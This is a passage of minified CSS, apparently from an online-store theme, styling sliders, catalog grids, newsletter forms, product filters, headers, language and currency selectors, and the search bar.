calc(var(--slider-bottom-offset, 0) * 1px)))}.desktop-header-active.over-content .module-master_slider.fullscreen-slider{height:calc(100vh - (var(--desktop-top-bar, 35px) + var(--desktop-header, 80px) + var(--desktop-main-menu, 40px) + calc(var(--slider-bottom-offset, 0) * 1px)) + var(--desktop-header, 80px) + var(--desktop-main-menu, 40px))}.mobile-header-active.header-mobile-1 .module-master_slider.fullscreen-slider{height:calc(100vh - (var(--mobile-top-bar, 35px) + var(--mobile-bar, 60px) + calc(var(--slider-bottom-offset, 0) * 1px)))}.mobile-header-active.header-mobile-2 .module-master_slider.fullscreen-slider,.mobile-header-active.header-mobile-3 .module-master_slider.fullscreen-slider{height:calc(100vh - (var(--mobile-top-bar, 35px) + var(--mobile-bar, 60px) + var(--mobile-search-bar, 40px) + calc(var(--mobile-search-padding, 7px) * 2) + calc(var(--slider-bottom-offset, 0) * 1px)))}.swiper-button-next:after,.swiper-button-prev:after{content:none}.module-slider{counter-reset:thumb;display:flex;flex-direction:column;--slide-min-height: initial;--slide-max-height: 100%}.module-slider .journal-loading{z-index:1}.module-slider .swiper-initialized .journal-loading{display:none}.module-slider .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:1}.module-slider .slider-wrapper{position:relative;flex-grow:1}.module-slider .slider-wrapper .swiper-container{display:flex;align-items:center;height:100%}.module-slider .slider-wrapper .swiper-container:not(.swiper-initialized) .swiper-slide:not(.swiper-slide-active) [data-swiper-parallax-x],.module-slider .slider-wrapper .swiper-container:not(.swiper-initialized) .swiper-slide:not(.swiper-slide-active) [data-swiper-parallax-opacity],.module-slider .slider-wrapper .swiper-container:not(.swiper-initialized) .swiper-slide:not(.swiper-slide-active) [data-swiper-parallax-scale]{visibility:hidden}.module-slider .slider-wrapper .swiper-container::before{content:"";display:none;width:100%;height:100%;position:absolute;z-index:2;pointer-events:none}.module-slider .slider-wrapper .swiper-slide{width:var(--slide-width, 100%);max-width:100%;margin-right:calc(var(--slide-gap, 0px));max-height:var(--slide-max-height);transition:all 200ms ease-out;height:auto;display:flex;align-items:center;justify-content:center;transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;transform-style:preserve-3d}.module-slider .slider-wrapper .swiper-slide::after{content:"";pointer-events:none;padding-top:calc(var(--image-height, 0) / var(--image-width, 0) * 100%)}.module-slider .slider-wrapper .swiper-slide .slide-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.module-slider .slider-wrapper .swiper-slide:last-child{margin-right:0}.module-slider .slider-wrapper .swiper-slide.swiper-slide-active{z-index:1}.module-slider .slide-content{position:relative;display:flex;align-items:center;width:100%;height:100%;--object-position-h: center;--object-position-v: center}.module-slider .slide-content::before{content:"";display:none;width:100%;height:100%;position:absolute;z-index:1;pointer-events:none;border-radius:inherit}.module-slider .slide-content-custom{transition:background-color 75ms ease-out}.module-slider .slide-content-image>img,.module-slider .slide-content-image>video,.module-slider .slide-content-category>img,.module-slider .slide-content-category>video,.module-slider .slide-content-video>img,.module-slider .slide-content-video>video,.module-slider .slide-content-product>img,.module-slider .slide-content-product>video,.module-slider .slide-content->img,.module-slider .slide-content->video{position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:var(--object-position-h) var(--object-position-v);object-position:var(--object-position-h) var(--object-position-v);width:100%;height:100%;border-radius:inherit}.module-slider .slide-content-image>img:hover,.module-slider .slide-content-image>video:hover,.module-slider .slide-content-category>img:hover,.module-slider .slide-content-category>video:hover,.module-slider .slide-content-video>img:hover,.module-slider .slide-content-video>video:hover,.module-slider .slide-content-product>img:hover,.module-slider .slide-content-product>video:hover,.module-slider .slide-content->img:hover,.module-slider .slide-content->video:hover{pointer-events:none}.module-slider .slide-cols{position:relative;margin:0 auto;z-index:2;max-width:100%;height:100%;display:flex;flex-wrap:wrap;flex-grow:1}.module-slider .slide-link+.slide-cols{z-index:3;pointer-events:none}.module-slider .slide-link+.slide-cols .slide-button{pointer-events:auto}.module-slider .slide-col{position:relative;max-width:100%;max-height:100%;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;flex-grow:1;padding:var(--slides-cols-left-padding, 0);flex-basis:calc((var(--slides-cols-auto-stack, 0px) - (100 * var(--stack-unit, 1%))) * 9999)}.module-slider .slide-col .slide-button .slide-button-group{margin:calc(0px - (var(--slide-button-gap, 0px) / 2));display:flex;flex-wrap:wrap}.module-slider .slide-col .slide-button .btn{margin:calc(var(--slide-button-gap, 0px) / 2)}.module-slider .slide-col .slide-button .btn::before{display:flex;align-items:center;justify-content:center}.module-slider .slide-col-left{min-width:var(--slides-cols-width, 50%)}.module-slider .slide-col-right{min-width:calc(100% - var(--slides-cols-width, 50%));padding:var(--slides-cols-right-padding, 0px)}.module-slider .module-subitem{position:relative}.module-slider .module-subitem+.module-subitem{margin-top:var(--slide-layer-gap, 0px)}.module-slider .slide-image::before{content:"";display:none;width:100%;height:100%;position:absolute;z-index:1;pointer-events:none;border-radius:inherit}.module-slider figure{position:relative;display:flex;align-items:center;overflow:hidden}.module-slider figure img{-o-object-fit:cover;object-fit:cover;max-height:100%}.module-slider figure .slide-layer-image-link{position:absolute;width:100%;height:100%;z-index:3}.module-slider figcaption{background:rgba(0,0,0,.5);color:#fff;position:absolute;z-index:2}.module-slider .slide-text{max-width:var(--layer-max-width, 100%);display:flex;align-items:center;transition:all 75ms ease-out}.module-slider .slide-text::before,.module-slider .slide-text::after{display:flex;align-items:center;justify-content:center;min-width:1em;min-height:1em;font-size:1em;transition:all 75ms ease-out}.module-slider .slide-icon,.module-slider .slide-shape{display:flex;align-items:center;justify-content:center;position:absolute;margin:0 !important;width:100%;height:100%;top:0;right:0;bottom:0;left:0;inset:0;pointer-events:none}.module-slider .slide-icon span,.module-slider .slide-shape span{pointer-events:auto;position:relative;transition:all 75ms ease-out;display:flex;align-items:center;justify-content:center}.module-slider .slide-shape span{font-size:var(--bg-size, 20vmin);min-width:1em;min-height:1em}.module-slider .slide-icon span{width:calc(var(--bg-size, 100) / 100 * 1em);height:calc(var(--bg-size, 100) / 100 * 1em)}.module-slider .slide-icon span::before{transition:all 75ms ease-out;font-size:inherit !important;line-height:1;border-radius:inherit}.module-slider .slider-thumbs{position:relative;z-index:2}.module-slider .slider-thumbs .swiper-slide{width:calc((100% - (var(--thumbs-per-view) - 1) * var(--thumb-gap, 0px)) / var(--thumbs-per-view));margin-right:var(--thumb-gap, 0px);min-width:var(--thumb-min-width, 0);max-width:var(--thumb-max-width, 100%);transition:all 120ms ease-out;cursor:pointer;padding:var(--thumb-padding, 0)}.module-slider .slider-thumbs .swiper-slide img{width:100%}.module-slider .slider-thumbs .swiper-slide.swiper-slide-active{z-index:1}.module-slider .slider-thumbs .swiper-slide::before{content:"";position:absolute;transition:all 100ms ease-in-out;pointer-events:none;z-index:2;top:var(--thumb-padding, 0);right:var(--thumb-padding, 0);bottom:var(--thumb-padding, 0);left:var(--thumb-padding, 0)}.module-slider .slider-thumbs .thumb-text{pointer-events:none;position:absolute;color:#fff;margin:var(--thumb-text-offset-x, 0);margin-bottom:var(--thumb-text-offset-y, var(--thumb-text-offset-x, 0));display:flex;align-items:center;max-height:100%;z-index:3;top:auto;right:auto;bottom:0;left:0;transform:translate3d(var(--thumb-padding, 0), calc(0px - var(--thumb-padding, 0)), 0)}.module-slider .slider-thumbs .thumb-text::before{color:currentColor}.module-slider .parallax-bg{position:absolute;left:0;top:0;right:0;bottom:0;width:var(--parallax-bg-width, 140%);height:100%}.module-slider .parallax-bg::before{content:"";width:100%;height:100%;position:absolute;opacity:var(--parallax-opacity, 1)}.module-slider .swiper-buttons{width:100%;height:100%;position:absolute;top:0;left:50%;transform:translate3d(-50%, 0, 0);z-index:2;pointer-events:none;display:flex;align-items:center;justify-content:space-between}.module-slider .swiper-buttons>div{pointer-events:auto;width:var(--button-width, 40px);height:var(--button-height, var(--button-width, 40px));left:auto;right:auto;top:auto;bottom:auto;transform:translate3d(var(--buttons-offset-x, 0), var(--buttons-offset-y, 0), 0);position:relative;margin:0;transition:opacity 10ms,background-color 100ms ease}.module-slider .swiper-buttons>div:active{opacity:.9}.module-slider .swiper-buttons>div::before{content:"";font-family:icomoon}.module-slider .swiper-buttons>div.swiper-button-next{transform:translate3d(calc(0px - var(--buttons-offset-x, 0)), var(--buttons-offset-y, 0), 0)}.module-slider .swiper-buttons>div.swiper-button-next::before{content:""}.module-slider .swiper-pagination{transform:translate3d(var(--pagination-offset-x, 0), var(--pagination-offset-y, 0), 0)}.module-slider .swiper-pagination-fraction{color:#fff;width:auto;bottom:auto;top:auto;left:auto;right:auto;position:relative}.module-slider .swiper-pagination-fraction span{margin:0 2px}.module-slider .swiper-scrollbar{position:absolute;left:50%;-ms-touch-action:none;background:rgba(0,0,0,.1);bottom:0;transform:translate3d(-50%, 0, 0);z-index:20;width:100%;width:-moz-available;width:-webkit-fill-available;width:stretch;margin:0 auto}.module-slider .swiper-scrollbar .swiper-scrollbar-drag{box-sizing:content-box}.module-slider .swiper-container-horizontal>.swiper-scrollbar{bottom:10px}.module-slider .swiper-pagination-wrapper{width:100%;height:100%;position:absolute;left:50%;top:0;transform:translate3d(-50%, 0, 0);z-index:3;pointer-events:none}.module-slider .swiper-pagination-bullets{bottom:auto;display:flex;position:relative;justify-content:center;left:auto;flex-wrap:wrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;pointer-events:auto}.module-slider .swiper-pagination-bullets .swiper-pagination-bullet{width:var(--bullet-width, 1em);height:var(--bullet-height, var(--bullet-width, 1em));margin:calc(var(--bullet-gap, .5em) / 2);font-size:12px;display:inline-flex;align-items:center;justify-content:center;transition:all 100ms ease-out;opacity:.5;position:relative;border-radius:0;overflow:hidden}.module-slider .swiper-pagination-bullets .swiper-pagination-bullet .swiper-timeline{position:absolute;z-index:-1;height:100%;display:none;border-radius:0;transition:opacity 100ms ease;background:var(--timer-bullet-color, var(--timer-color, #007AFF))}.module-slider .swiper-pagination-bullets .swiper-pagination-bullet:hover{transform:scale(var(--bullet-active-scale-hover, 1))}.module-slider .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{transform:scale(var(--bullet-active-scale, 1));opacity:1}.module-slider .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active .swiper-timeline{display:block}.module-slider .swiper-pagination-bullets .swiper-pagination-bullet::before{color:#fff;position:relative;z-index:12;counter-increment:thumb;content:"" counter(thumb) ""}.module-slider .swiper-pagination-dots{display:flex;position:relative;flex-wrap:wrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;pointer-events:auto}.module-slider .swiper-pagination-dots .swiper-pagination-bullet{width:var(--bullet-dot-size, 1em);height:var(--bullet-dot-size, 1em);border-radius:50%;margin:calc(var(--bullet-gap, .5em) / 2);overflow:visible}.module-slider .swiper-pagination-dots .swiper-pagination-bullet:not(.swiper-pagination-bullet-active) .swiper-timeline-dots{display:none}.module-background_slider{position:fixed;width:100%;height:100vh;z-index:0}.module-background_slider::before{content:"";width:100%;height:100%;position:absolute;z-index:1;pointer-events:none}.module-background_slider .slider-wrapper{position:relative;z-index:0;width:100%;height:100%}.module-background_slider .swiper-container{width:100%;height:100%}.module-background_slider .slide-content{width:100%;height:100%}.module-background_slider .slide-content img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.module-background_slider .swiper-slide{height:100%;will-change:opacity}.module-background_slider .swiper-slide::before{content:"";width:100%;height:100%;position:absolute;z-index:1;pointer-events:none}.module-slider .static-text-wrapper{width:100%;height:100%;z-index:2;top:0;left:0;position:absolute;display:flex;align-items:center;justify-content:center;flex-direction:column;pointer-events:none}.module-slider .static-text-wrapper .slider-static-text{pointer-events:all;z-index:2;position:relative}.module-slider .static-text-wrapper .slider-static-text span{display:flex;align-items:center;justify-content:center}.slider-timer{position:absolute;z-index:11;width:100%}.swiper-timeline{position:relative;width:100%;height:2px;z-index:11;border-radius:inherit;background:var(--timer-color, #007AFF);transform:translate3d(0, 0, 0) scaleX(var(--timeline-progress, 0));will-change:transform;transform-origin:left;transition:opacity 150ms ease}.slider-thumbs .swiper-slide:not(.swiper-slide-active) .swiper-timeline{opacity:0}.module-slider{--stroke-width: 2px}.swiper-pagination-dots svg{width:calc(var(--bullet-dot-size, 1em) * 1.5);top:50%;left:50%;transform:translate(-50%, -50%);position:absolute;transition:opacity 200ms ease}.swiper-pagination-dots circle{stroke:var(--timer-bullet-color, var(--timer-color, #007AFF));stroke-width:var(--stroke-width, 2px);stroke-dasharray:100;stroke-dashoffset:var(--timeline-progress-circle, 0);transform-origin:center;transform:rotate(-90deg)}.module-slider .swiper-container:not(.swiper-initialized)+.swiper-buttons .swiper-button-prev{opacity:.35}.ios .module-slider .slide-cols,.ios .module-slider .slide-content::before{transform:translate3d(0, 0, 0.01px)}.module-catalog .catalog-grid{display:flex;flex-wrap:wrap}.subitem{line-height:1.2;display:flex;max-width:100%}.subitem a{transition:all .075s ease-out}.subitem::before{float:left}.catalog-title{display:flex;align-items:flex-end}.catalog-image{width:100%;margin:calc(var(--catalog-gap, 0px) / 2)}.catalog-image img{width:100%}.item-content{transition:all .1s ease-out;display:flex;flex-direction:column;height:100%}.item-assets{display:flex;height:100%;overflow:hidden;align-content:flex-start;position:relative;margin:calc(0px - var(--catalog-gap, 0px) / 2)}.item-assets::before{display:flex;min-width:1.5em;min-height:1.5em}.subitems{margin:calc(var(--catalog-gap, 0px) / 2);flex-grow:1;order:1;display:flex;flex-direction:column;position:relative}.subitems .view-more a{display:flex;align-items:center}.module-newsletter{display:flex;flex-direction:column}.module-newsletter .module-body{display:flex;width:100%;justify-content:inherit;flex-wrap:wrap}.module-newsletter .module-body>div{display:flex;justify-content:inherit}.module-newsletter .module-body .newsletter-form{max-width:100%}.module-newsletter .module-body .newsletter-form form{max-width:100%}.module-newsletter .module-body .newsletter-form form input{max-width:100%}.module-newsletter .module-body .newsletter-form .checkbox{padding:0}.module-newsletter .btn{position:absolute;right:0;z-index:2}.module-newsletter .btn::before{content:"";font-family:icomoon}.module-newsletter .input-group{gap:0}.module-newsletter .input-group .input-group-btn{display:flex;align-items:center;z-index:3}.module-newsletter .input-group .input-group-btn .btn{width:-webkit-min-content;width:-moz-min-content;width:min-content}.module-newsletter .input-group input{height:100%}.module-newsletter .input-group+.checkbox label{display:flex;flex-wrap:wrap;align-items:center;margin-top:5px;font-size:13px;width:100%;background:transparent}.module-newsletter .input-group+.checkbox label input{min-width:14px;min-height:14px;width:calc(1em - 1px);height:calc(1em - 1px)}.agree b{font-weight:inherit}.side-column .module-newsletter .module-body{display:block}.side-column .module-newsletter .btn span{display:none}.side-column .newsletter-text{margin-bottom:10px}.category-grid{display:flex}.category-grid:not(.swiper-wrapper){flex-wrap:wrap}.manufacturer-grid{display:flex}.manufacturer-grid:not(.swiper-wrapper){flex-wrap:wrap}.category-thumb,.manufacturer-thumb{display:flex;flex-wrap:wrap;width:100%;height:100%;transition:all .075s ease-out;position:relative}.category-thumb .caption,.manufacturer-thumb .caption{width:100%;display:flex;flex-direction:column;z-index:2}.category-thumb .description,.manufacturer-thumb .description{flex-grow:1}.category-thumb .button-group,.manufacturer-thumb .button-group{margin-top:auto}.category-thumb .image,.manufacturer-thumb .image{width:100%}.category-thumb .image a,.manufacturer-thumb .image a{display:flex;align-items:center;justify-content:center;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.category-thumb .image img,.manufacturer-thumb .image img{width:100%;height:auto;transition:all .18s ease;border-radius:inherit}.category-thumb .name,.manufacturer-thumb .name{max-width:100%;transition:all .075s ease-out}.category-thumb .name a,.manufacturer-thumb .name a{width:-webkit-fill-available;width:-moz-available;width:stretch;display:block}.manufacturer-grid{display:flex}.manufacturer-grid:not(.swiper-wrapper){flex-wrap:wrap}.manufacturer-thumb .name{width:100%;left:50%;transform:translate3d(-50%, 0, 0);border-radius:inherit}.manufacturer-thumb .caption{margin-top:auto;border-radius:inherit}.side-column .module-filter .panel-group{flex-direction:column}.module-filter{display:flex;flex-direction:column;flex-wrap:wrap}.module-filter .module-title{width:-moz-available;width:-webkit-fill-available;width:stretch;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.module-filter .module-title::after{display:none !important}.module-filter .module-title .filter-title-text{flex-grow:1}.module-filter .panel-group{display:flex;flex-direction:column;flex-wrap:wrap}.module-filter .panel-body>div>label{display:flex;align-items:center;margin:0;transition:all .05s ease;cursor:pointer;position:relative}.module-filter .panel-body>div>label>*{position:relative;z-index:1}.module-filter .panel-body>div>label img{transition:all 75ms}.module-filter .panel-body>div>label .filter-item-bg{pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;transition:all 75ms}.module-filter .panel-body>div>label+label{margin-top:var(--item-spacing, 0px)}.module-filter .panel-body>div>label+label::before{content:"";border-width:1px 0 0 0;position:absolute;top:calc(0px - var(--item-spacing, 0px) / 2);left:0;width:-moz-available;width:-webkit-fill-available;width:stretch}.module-filter .panel-body>div>label input{margin:0 2px 0 0}.module-filter .panel-body>div>label input+img{transition:all .05s ease}.module-filter .panel-body>div>label .links-text{margin:0 5px;transition:all .05s ease}.module-filter .panel-body>div>label .count-badge{margin:0;z-index:2;transform:translateX(0)}.module-filter .image-only .panel-body>div{display:flex;align-items:center;flex-wrap:wrap}.module-filter .image-only .panel-body>div>label{display:flex;align-items:center;margin:0;padding:0;position:relative}.module-filter .image-only .panel-body>div>label+label{border-top:0}.module-filter .image-only .panel-body>div>label img{margin:0;width:100%;height:auto}.module-filter .image-only .panel-body>div>label input{display:none}.module-filter .image-only .panel-body>div>label .links-text{display:none}.module-filter .image-only .panel-body>div>label .count-badge{position:absolute;right:0;top:0}.module-filter .links-text{overflow:hidden;text-overflow:ellipsis;word-break:break-word}.module-filter .filter-price{padding-bottom:10px}.module-filter .range-slider{min-height:40px;top:-18px;position:relative}.module-filter .irs{height:auto}.module-filter .js-range-slider{display:none !important}.module-filter .irs-min,.module-filter .irs-max,.module-filter .irs-from,.module-filter .irs-to,.module-filter .irs-single{display:none}.module-filter .irs-slider{background:#238cd2;border:none;box-shadow:none;transition:all .03s ease;border-radius:0}.module-filter .irs-line{background:transparent;border-radius:0;border:none}.module-filter .irs-bar{background:transparent;border:none}.module-filter .extra-controls{display:flex;align-items:center;position:relative}.module-filter .extra-controls input{width:calc(50% - 25px);text-align:center;border:none;box-shadow:none;outline:none}.module-filter .extra-controls .currency-symbol{padding:0 4px}.module-filter .extra-controls .currency-left~.currency-left{margin-left:auto}.module-filter .extra-controls input:first-child+.currency-right{margin-right:auto}.module-filter .module-item{order:999}.module-filter .module-item .checkbox,.module-filter .module-item .radio{margin-top:0}.module-filter .module-item .select select{width:100%}.module-filter .panel-body{overflow-x:hidden}.module-filter .panel-body::before,.module-filter .panel-body::after{display:none}html[dir=rtl] .module-filter .extra-controls .currency-symbol~.currency-symbol{margin-left:initial;margin-right:auto}.mobile-filter-trigger{position:fixed;bottom:var(--mobile-filter-bottom-offset, 10px);margin-left:var(--mobile-filter-side-offset, 0);left:50%;transform:translateX(-50%);transition:all 75ms ease,margin-bottom 300ms 400ms ease-out;z-index:100}html[dir=rtl] .mobile-filter-trigger{margin-right:var(--mobile-filter-side-offset, 0)}html:not(.mobile-filter-active) .mobile-filter-trigger{display:none !important}header{z-index:100;position:relative}.header{height:100%;display:flex;align-items:center;flex-direction:column;margin:0 auto;position:relative}.header .top-bar{z-index:3;height:var(--desktop-top-bar, 35px);display:flex;align-items:center;justify-content:space-between;position:static}.header .top-bar>div{z-index:1}.header .top-bar::before{height:var(--desktop-top-bar, 35px)}.header .top-menu{position:relative}.header .mid-bar{display:flex;align-items:center;justify-content:space-between;position:relative;height:var(--desktop-header, 80px);z-index:2}.header>.desktop-main-menu-wrapper{z-index:1}#logo{height:100%}#logo a{width:100%;height:100%;display:flex;align-items:center;justify-content:center;transition:all .075s ease-out}#logo a>img{max-width:var(--logo-max-width, 100%);max-height:100%;position:relative;align-self:center;transition:all 100ms ease-out;width:auto !important;height:auto !important}#logo h1{height:100%;margin:0;padding:0}.desktop-header-active .header-classic{flex-direction:column}.desktop-header-active .header-classic>div{width:100%}.desktop-header-active .header-classic .mid-bar>div{height:100%;order:5;display:flex;align-items:center}.desktop-header-active .header-classic .mid-bar .top-menu{height:auto;margin:0 10px}.desktop-header-active .header-classic .mid-bar .top-menu>.j-menu{flex-wrap:nowrap}.desktop-header-active .header-classic .mid-bar .secondary-menu{margin:0}.desktop-header-active .header-classic .mid-bar .secondary-menu .top-menu{margin:0}.desktop-header-active .header-classic #logo{width:100%}.desktop-header-active .header-classic #logo a{width:100%}.desktop-header-active .header-classic .classic-cart-wrapper,.desktop-header-active .header-classic .desktop-cart-wrapper{justify-content:flex-end}.desktop-header-active .header-classic .desktop-search-wrapper{min-width:160px}.desktop-header-active .header-classic .desktop-main-menu-wrapper{display:flex}.desktop-header-active .header-classic .header-cart-group{justify-content:flex-end}.desktop-header-active .header-classic .full-search #search{width:100%;z-index:2}.desktop-header-active .header-classic #cart{flex-grow:1}.desktop-header-active .header-sm .top-menu>ul{margin:0;flex-wrap:nowrap}.desktop-header-active .header-mega{flex-direction:column}.desktop-header-active .header-mega>div{width:100%}.desktop-header-active .header-mega .mid-bar>div{height:100%;display:flex;align-items:center}.desktop-header-active .header-mega .mid-bar .desktop-cart-wrapper{height:auto}.desktop-header-active .header-mega .mid-bar .secondary-menu{flex-grow:1}.desktop-header-active .header-mega .mid-bar .secondary-menu .top-menu{height:auto}.desktop-header-active .header-mega #logo{margin:0 auto;width:100%}.desktop-header-active .header-mega #logo a{width:100%;height:100%}.desktop-header-active .header-mega .desktop-search-wrapper{flex-grow:1;justify-content:flex-end;display:flex;height:100%;order:2}.desktop-header-active .header-mega .desktop-search-wrapper>div{width:100%}.desktop-header-active .header-mega .desktop-logo-wrapper{margin-right:auto}.desktop-header-active .header-mega .desktop-cart-wrapper{justify-content:flex-end;height:100%;order:5}.desktop-header-active .header-mega .desktop-cart-wrapper #cart,.desktop-header-active .header-mega .desktop-cart-wrapper .cart-heading{height:100%}.desktop-header-active .header-mega .desktop-main-menu-wrapper{display:flex;align-items:center;justify-content:space-between}.desktop-header-active .header-mega .desktop-main-menu-wrapper #main-menu-2{order:4}.desktop-header-active .header-mega #main-menu{order:-1}.desktop-header-active .header-mega .full-search #search{height:100%}.desktop-header-active .header-compact>div{width:100%}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper{position:static}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper::after{display:none}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .main-menu{display:inline-flex}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .main-menu-item.mega-menu>.j-dropdown{padding-top:calc((var(--desktop-header, 80px) - (var(--item-height, 0) * 1px)) / 2);margin-top:calc(0px - (var(--desktop-header, 80px) - (var(--item-height, 0) * 1px)) / 2)}.header-sticky .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .main-menu-item.mega-menu>.j-dropdown{padding-top:calc((var(--desktop-sticky, var(--desktop-header, 80px)) - (var(--item-height, 0) * 1px)) / 2);margin-top:calc(0px - (var(--desktop-sticky, var(--desktop-header, 80px)) - (var(--item-height, 0) * 1px)) / 2)}.desktop-header-active .header-compact .desktop-logo-wrapper{height:100%}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu{flex-wrap:nowrap}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu>.j-menu>.menu-item>a{position:relative;z-index:2}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu>.j-menu>.menu-item>.dropdown-menu{z-index:1}.desktop-header-active .header-compact .header-cart-group{display:flex;align-items:center;justify-content:flex-end;margin-left:auto}.desktop-header-active .header-compact .top-menu-group{display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap;padding:0 10px}.desktop-header-active .header-slim .desktop-main-menu-wrapper{height:100%;flex:0}.desktop-header-active .header-slim .header-cart-group{display:flex;align-items:center;justify-content:flex-end}.desktop-header-active .header-slim .full-search{display:flex;align-items:center;flex-grow:1;height:100%}.desktop-header-active .header-slim .full-search #search{width:100%}.header-lg .desktop-main-menu-wrapper #main-menu+.desktop-cart-wrapper{margin-left:auto}html[dir=rtl].desktop-header-active .header-compact .header-cart-group{margin-left:0;margin-right:auto}html[dir=rtl] .header-lg .desktop-main-menu-wrapper #main-menu+.desktop-cart-wrapper{margin-right:auto}.header-slim-new{max-width:var(--content-max-width, 100%);padding-left:var(--content-gutter, 0px);padding-right:var(--content-gutter-right, var(--content-gutter, 0px));background:none !important;display:grid;grid-template-columns:var(--desktop-logo-wrapper, 250px) 1fr;grid-template-rows:var(--desktop-top-bar, 35px) 1fr}.header-slim-new .desktop-logo-wrapper{grid-row:1/3;z-index:4}.header-slim-new .top-bar{align-self:start;z-index:3}.header-slim-new .mid-bar{align-self:start;min-height:100%}.header-slim-new>div{padding:0;max-width:100%}.header-slim-new .desktop-logo-wrapper #logo{display:flex;align-items:center;justify-content:center;position:relative;overflow:hidden}.header-slim-new .desktop-logo-wrapper #logo a{max-height:calc(var(--desktop-header, 80px) + var(--desktop-top-bar, 35px));transition:all 165ms linear;margin-top:0}.header-slim-new .desktop-logo-wrapper #logo a img{width:auto}.header-sticky.sticky-default .header-slim-new .desktop-logo-wrapper #logo a{max-height:var(--desktop-sticky, 80px);margin-top:var(--desktop-top-bar, 35px)}.header-slim-new::before{content:"";width:100vw;left:50%;margin-left:-50vw;height:100%;position:absolute;z-index:0}.mobile-header,.open-close,.mobile-bar-group{display:none}.mobile-header-active .mobile-header{display:block}.mobile-header-active .header{display:none}.top-menu.language-currency>div,.top-menu.language-currency>div>div,.top-menu.language-currency>div>div form,.top-menu.language-currency>div>div form>.dropdown{height:100%}.top-menu.language-currency .dropdown.dropdown .j-menu>li>a:before{display:none}.language-currency{display:flex;align-items:center;height:100%;pointer-events:none}.language-currency>div:first-of-type:not(:only-of-type){margin-right:7px}html[dir=rtl] .language-currency>div:first-of-type:not(:only-of-type){margin-right:0;margin-left:7px}.language-currency .dropdown{pointer-events:auto}.language-currency .dropdown-toggle{padding:0;display:flex;align-items:center}.language-currency .symbol{display:flex;align-items:center;justify-content:center}.language-currency .symbol img{align-self:center}.language-currency button{background-color:transparent;margin:0;width:100%;white-space:nowrap;padding:7px 10px}.language-currency a{white-space:nowrap;cursor:pointer !important}.language-currency .dropdown>button>span{display:flex;align-items:center}.language-currency .dropdown-menu{min-width:auto}.language-currency .dropdown-menu>ul>li{border-width:1px 0 0 0}.language-currency .dropdown-menu>ul>li:first-child{border-top-width:0}.language-currency .dropdown-menu>ul>li::before{display:none}.header-compact .language-currency{pointer-events:none}.header-compact .language-currency button{pointer-events:auto}.header-mega .language-currency{pointer-events:none}.header-mega .language-currency button{pointer-events:auto}#language,#currency{display:flex;align-items:center}#language form>.dropdown,#currency form>.dropdown{display:flex;align-items:center;justify-content:center}#language button,#currency button{flex-direction:row}.currency-symbol-title>.currency-symbol{width:16px;height:16px;background-color:#ea2349;color:#fff;font-size:11px;display:flex;align-items:center;justify-content:center;border-radius:50%}.language-flag{display:inline-flex;align-items:center;justify-content:center;min-height:18px}.language-flag img{max-width:none;align-self:center}.currency-code,.currency-code-dropdown{display:none}.language-title,.currency-title,.currency-code,.currency-title-dropdown,.language-title-dropdown,.currency-code-dropdown{margin-left:5px}.currency-select,.language-select{display:flex;align-items:center}.header-search{height:100%}.header-search input{width:100%;height:100%;border-radius:0;border:0;box-shadow:none;background:#fff !important;padding:0 12px}.header-search input:focus{box-shadow:none;outline:none}.header-search>span{flex-grow:1;width:100%;height:100%;position:static !important}.header-search>span .tt-hint{display:none}.header-search>span input{border-radius:inherit}.header-search>button::before{content:"";font-family:icomoon}.header-search>*{order:5}.full-search #search{max-height:100%}.full-search #search>.j-dropdown{display:block}.mini-search .search-trigger{display:flex;align-items:center;justify-content:center;font-size:20px;transition:all .075s ease-out;background-color:transparent}.mini-search #search>.dropdown-menu{left:auto;right:0;min-width:initial}.mini-search #search>.dropdown-menu::before{left:100%;transform:translateX(-100%)}.mini-search .menu-icon{display:flex;flex-direction:column;line-height:1}.mini-search .menu-icon::after{font-size:11px}.mini-search .header-search{display:flex;max-width:100%}.mini-search .header-search input{min-width:150px}.mini-search .search-button{min-width:40px;font-size:18px}.mini-search .search-categories-button{font-size:13px;display:flex;align-items:center}.mobile .mini-search .dropdown-menu{max-width:100%}.mobile-header-active .mobile-2 .search-trigger,.mobile-header-active .mobile-3 .search-trigger{display:none}.search-page-open .header-compact .top-bar{z-index:1}.full-search #search{height:40px}.full-search #search>.dropdown-menu{z-index:1;position:relative;visibility:visible;opacity:1;transform:translate3d(0, 0, 0) scale(1);padding:0;margin:0;min-width:initial;width:100%;height:100%;top:auto}.full-search #search>.dropdown-menu::before{display:none}.full-search .header-search{display:flex;align-items:center}.full-search .header-search>span{flex-grow:1}.search-button{display:flex;align-items:center;justify-content:center;padding:0;min-width:40px;height:100%;border-radius:0;font-size:20px;border-top-right-radius:inherit;border-bottom-right-radius:inherit;background-color:#ccc}.search-categories-button{padding:0 10px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:150px;border-top-left-radius:inherit;border-bottom-left-radius:inherit;display:flex;align-items:center;cursor:default;height:100%}.search-categories-button a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories-button::after{position:relative;margin-left:7px;content:"";font-size:11px;font-family:icomoon}.search-categories{height:100%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;display:flex;align-items:center;transition:all .075s ease-out;background-color:#ccc}.search-categories .j-dropdown div{overflow:hidden}.search-categories .j-dropdown 